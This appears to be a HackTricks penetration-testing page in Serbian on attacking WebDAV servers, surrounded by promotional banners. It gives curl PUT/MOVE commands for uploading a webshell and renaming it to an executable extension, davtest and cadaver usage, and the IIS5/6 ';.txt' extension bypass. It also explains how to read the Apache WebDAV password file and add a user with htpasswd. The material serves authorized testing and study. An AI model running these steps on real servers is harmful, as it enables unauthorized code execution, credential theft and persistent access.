7.2 KiB

WebDav

Koristite Trickest da lako izgradite i automatizujete radne tokove pokretane od strane najnaprednijih alata zajednice.

Pribavite pristup danas:

{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=put-method-webdav" %}

{% hint style="success" %}

Učite i vežbajte AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Učite i vežbajte GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Podržite HackTricks

- Proverite planove pretplate!

- Pridružite se 💬 Discord grupi ili telegram grupi ili pratite nas na Twitteru 🐦 @hacktricks_live.

- Podelite hakerske trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.

Kada se radi sa HTTP serverom sa WebDav omogućenim, moguće je manipulisati datotekama ako imate prave akreditive, obično verifikovane putem HTTP Basic Authentication. Sticanje kontrole nad takvim serverom često uključuje upload i izvršavanje webshell-a.

Pristup WebDav serveru obično zahteva validne akreditive, pri čemu je WebDav bruteforce uobičajena metoda za njihovo sticanje.

Da biste prevazišli ograničenja na upload datoteka, posebno ona koja sprečavaju izvršavanje skripti na serveru, možete:

- Upload-ovati datoteke sa izvršnim ekstenzijama direktno ako nisu ograničene.

- Preimenujte uploadovane neizvršne datoteke (kao što su .txt) u izvršnu ekstenziju.

- Kopirajte uploadovane neizvršne datoteke, menjajući njihovu ekstenziju u onu koja je izvršna.



DavTest

Davtest pokušava da uploaduje nekoliko datoteka sa različitim ekstenzijama i proverava da li je ekstenzija izvršena:

davtest [-auth user:password] -move -sendbd auto -url http://<IP> #Uplaod .txt files and try to move it to other extensions

davtest [-auth user:password] -sendbd auto -url http://<IP> #Try to upload every extension

To ne znači da se .txt i .html ekstenzije izvršavaju. To znači da možete pristupiti ovim datotekama putem veba.

Cadaver

Možete koristiti ovaj alat da se povežete na WebDav server i izvršite akcije (kao što su upload, move ili delete) ručno.

cadaver <IP>

PUT zahtev

curl -T 'shell.txt' 'http://$ip'

MOVE захтев

curl -X MOVE --header 'Destination:http://$ip/shell.php' 'http://$ip/shell.txt'

Koristite Trickest da lako izgradite i automatizujete radne tokove pokretane od strane najnaprednijih alata zajednice.

Pribavite pristup danas:

{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=put-method-webdav" %}

IIS5/6 WebDav ranjivost

Ova ranjivost je veoma zanimljiva. WebDav ne dozvoljava da se otpremaju ili preimenuju fajlovi sa ekstenzijom .asp. Ali možete obići ovo dodajući na kraju imena ";.txt" i fajl će biti izvršen kao da je .asp fajl (takođe možete koristiti ".html" umesto ".txt" ali NE zaboravite ";").

Zatim možete otpremiti svoj shell kao ".txt" fajl i kopirati/premestiti ga u ".asp;.txt" fajl. Pristupajući tom fajlu preko web servera, biće izvršen (cadaver će reći da akcija premestanja nije uspela, ali jeste).

Post akreditivi

Ako je Webdav koristio Apache server, trebali biste pogledati konfigurisane sajtove u Apache-u. Obično:

/etc/apache2/sites-enabled/000-default

Unutra možete pronaći nešto poput:

ServerAdmin webmaster@localhost

Alias /webdav /var/www/webdav

<Directory /var/www/webdav>

DAV On

AuthType Digest

AuthName "webdav"

AuthUserFile /etc/apache2/users.password

Require valid-user

Kao što možete videti, postoje datoteke sa validnim credentials za webdav server:

/etc/apache2/users.password

Unutar ove vrste datoteka pronaći ćete korisničko ime i hash lozinke. To su akreditivi koje webdav server koristi za autentifikaciju korisnika.

Možete pokušati da ih provalite, ili da dodate više ako iz nekog razloga želite da pristupite webdav serveru:

htpasswd /etc/apache2/users.password <USERNAME> #You will be prompted for the password

Da biste proverili da li nove akreditive rade, možete uraditi:

wget --user <USERNAME> --ask-password http://domain/path/to/webdav/ -O - -q

References

- https://vk9-sec.com/exploiting-webdav/

{% hint style="success" %}

Učite i vežbajte AWS Hacking:

HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Učite i vežbajte GCP Hacking: HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Podržite HackTricks

- Proverite planove pretplate!

- Pridružite se 💬 Discord grupi ili telegram grupi ili pratite nas na Twitteru 🐦 @hacktricks_live.

- Podelite hakerske trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.

Koristite Trickest da lako izgradite i automatizujete radne tokove pokretane najnaprednijim alatima zajednice.

Dobijte pristup danas:

{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=put-method-webdav" %}